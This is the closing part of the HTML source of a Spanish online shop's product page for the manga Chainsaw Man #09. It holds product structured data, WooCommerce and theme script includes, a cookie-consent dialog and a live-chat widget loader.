						$('.woocommerce .quantity').on('click', '.plus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							$inputQty.val(val + step).change();
						});
					});
                </script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/arte9.com"}},{"@type":"ListItem","position":2,"item":{"name":"Manga","@id":"https:\/\/arte9.com\/categoria-producto\/manga\/"}},{"@type":"ListItem","position":3,"item":{"name":"Manga - Norma","@id":"https:\/\/arte9.com\/categoria-producto\/manga\/manganorma\/"}},{"@type":"ListItem","position":4,"item":{"name":"CHAINSAW MAN #09","@id":"https:\/\/arte9.com\/producto\/chainsaw-man-09\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/arte9.com\/producto\/chainsaw-man-09\/#product","name":"CHAINSAW MAN #09","url":"https:\/\/arte9.com\/producto\/chainsaw-man-09\/","description":"DENJI Y POWER SE ENFRENTAN A UN ENEMIGO INESPERADO... En la \u00faltima batalla fueron muchos los compa\u00f1eros fallecidos o gravemente heridos. Antes del enfrentamiento final contra el Demonio Pistola, el coraz\u00f3n de Aki se tambalea. Adem\u00e1s se revela un secreto de Makima relacionado con el espantoso futuro que ha visto Aki... Cuando todo se superpone, un destino que parece sacado de una pesadilla devasta a Denji y compa\u00f1\u00eda...","image":"https:\/\/arte9.com\/wp-content\/uploads\/2021\/10\/Chainsaw.jpg","sku":18566,"offers":[{"@type":"Offer","price":"9.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"9.00","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/arte9.com\/producto\/chainsaw-man-09\/","seller":{"@type":"Organization","name":"Arte9","url":"https:\/\/arte9.com"}}]}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.1' id='mec-typekit-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.1' id='featherlight-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.1' id='mec-select2-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.1' id='mec-tooltip-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.1' id='mec-lity-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.1' id='mec-colorbrightness-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.1' id='mec-owl-carousel-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.js?ver=1.2.1' id='mec-fluent-layouts-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/arte9.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.3.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_aa36f0e6ef7cb301d294c87efd314128","fragment_name":"wc_fragments_aa36f0e6ef7cb301d294c87efd314128","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/arte9.com","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.6.2.01' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara-child/script.js?ver=5.6.16' id='madara-js-child-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/core.js?ver=5.6.16' id='madara-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/bootstrap.min.js?ver=4.3.1' id='bootstrap-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/shuffle.min.js?ver=5.6.16' id='shuffle-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/aos.js?ver=5.6.16' id='aos-js'></script>
<script type='text/javascript' id='madara-js-js-extra'>
/* <![CDATA[ */
var madara = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"product":"chainsaw-man-09","post_type":"product","name":"chainsaw-man-09","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":40,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_url":"https:\/\/arte9.com\/producto\/chainsaw-man-09"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/template.js?ver=5.6.16' id='madara-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/ajax.js?ver=5.6.16' id='madara-ajax-js'></script>
<script type='text/javascript' id='wp-manga-login-ajax-js-extra'>
/* <![CDATA[ */
var wpMangaLogin = {"admin_ajax":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","messages":{"please_enter_username":"Por favor ingrese el nombre de usuario","please_enter_password":"Por favor, ingrese contrase\u00f1a","invalid_username_or_password":"usuario o contrase\u00f1a invalido","server_error":"Error del servidor","username_or_email_cannot_be_empty":"El nombre de usuario o el correo electr\u00f3nico no pueden estar vac\u00edos","please_fill_all_fields":"Por favor complete todos los campos de contrase\u00f1a.","password_cannot_less_than_12":"La contrase\u00f1a no puede tener menos de 12 caracteres","password_doesnot_match":"La contrase\u00f1a no coincide. Int\u00e9ntalo de nuevo.","username_cannot_empty":"El nombre de usuario no puede estar vac\u00edo","email_cannot_empty":"El correo electr\u00f3nico no puede estar vac\u00edo","password_cannot_empty":"La contrase\u00f1a no puede estar vac\u00eda"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/login.js?ver=5.6.16' id='wp-manga-login-ajax-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","post_id":"18566","plugin_dir":"https:\/\/arte9.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","strict_init":"1","enabled_default":{"third_party":1,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_cs_action":"1","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.8.7' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict|thirdparty"
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.7' id='megamenu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/slick/slick.min.js?ver=5.6.16' id='wp-manga-slick-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/i18n.min.js?ver=9e36b5da09c96c657b0297fd6f7cb1fd' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-02 11:15:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/a11y.min.js?ver=f23e5b9c6e4214e0ec04d318a7c9f898' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No se han encontrado resultados.","oneResult":"1 resultado encontrado. Utiliza las teclas de flecha arriba y abajo para navegar.","manyResults":"%d resultados encontrados. Utiliza las teclas arriba y abajo para navegar.","itemSelected":"Elemento seleccionado."};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='wp-manga-js-extra'>
/* <![CDATA[ */
var manga = {"ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","manga_paged_var":"manga-paged"};
var mangaReadingAjax = {"isEnable":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/script.js?ver=5.6.16' id='wp-manga-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/slick/slick.min.js?ver=1.7.1' id='slick-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/js/ct-shortcodes.js?ver=1.5.2.1' id='ct-shortcode-js-js'></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Arte9"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-svg-icon">
      <svg class="icon icon-privacy-overview" viewBox="0 0 26 32">
        <path d="M11.082 27.443l1.536 0.666 1.715-0.717c5.018-2.099 8.294-7.014 8.294-12.442v-5.734l-9.958-5.325-9.702 5.325v5.862c0 5.376 3.2 10.24 8.115 12.365zM4.502 10.138l8.166-4.506 8.397 4.506v4.813c0 4.838-2.893 9.19-7.347 11.034l-1.101 0.461-0.922-0.41c-4.352-1.894-7.194-6.195-7.194-10.957v-4.941zM12.029 14.259h1.536v7.347h-1.536v-7.347zM12.029 10.394h1.536v2.483h-1.536v-2.483z" fill="currentColor"></path>
      </svg>      
    </span> 
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-strict-necessary" viewBox="0 0 26 32">
          <path d="M22.685 5.478l-9.984 10.752-2.97-4.070c-0.333-0.461-0.973-0.538-1.434-0.205-0.435 0.333-0.538 0.947-0.23 1.408l3.686 5.094c0.179 0.256 0.461 0.41 0.768 0.435h0.051c0.282 0 0.538-0.102 0.742-0.307l10.854-11.699c0.358-0.435 0.333-1.075-0.102-1.434-0.384-0.384-0.998-0.358-1.382 0.026v0zM22.301 12.954c-0.563 0.102-0.922 0.64-0.794 1.203 0.128 0.614 0.179 1.229 0.179 1.843 0 5.094-4.122 9.216-9.216 9.216s-9.216-4.122-9.216-9.216 4.122-9.216 9.216-9.216c1.536 0 3.021 0.384 4.378 1.101 0.512 0.23 1.126 0 1.357-0.538 0.205-0.461 0.051-0.998-0.384-1.254-5.478-2.944-12.314-0.922-15.283 4.557s-0.922 12.314 4.557 15.258 12.314 0.922 15.258-4.557c0.896-1.638 1.357-3.482 1.357-5.35 0-0.768-0.077-1.51-0.23-2.253-0.102-0.538-0.64-0.896-1.178-0.794z" fill="currentColor"></path>
        </svg>
      </span> 
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  
		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" target="_blank" rel="noopener noreferrer nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" title="Activar todo" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" title="Guardar ajustes" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script type="text/javascript">
var LHCChatOptions = {};
LHCChatOptions.opt = {widget_height:340,widget_width:300,popup_height:520,popup_width:500,domain:'arte9.com'};
(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
var referrer = (document.referrer) ? encodeURIComponent(document.referrer.substr(document.referrer.indexOf('://')+1)) : '';
var location  = (document.location) ? encodeURIComponent(window.location.href.substring(window.location.protocol.length)) : '';
po.src = 'https://ayuda.arte9.com/index.php/esp/chat/getstatus/(click)/internal/(position)/bottom_right/(ma)/br/(top)/350/(units)/pixels/(leaveamessage)/true/(department)/1?r='+referrer+'&l='+location;
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();
</script>
</body></html>